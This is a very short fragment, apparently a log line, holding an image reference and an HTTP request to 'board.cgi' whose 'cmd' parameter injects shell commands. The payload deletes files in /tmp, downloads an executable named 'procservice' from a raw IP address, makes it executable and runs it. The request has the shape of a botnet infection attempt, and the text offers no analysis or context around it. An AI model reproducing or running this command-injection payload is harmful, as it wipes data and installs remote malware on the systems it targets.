 GET /board.cgi?cmd=cd+/tmp;rm+-
rf+*;wget+http://151.80.197.109/eBxUk/procservice;chmod+777+procservic
e;/tmp/procservice+varcron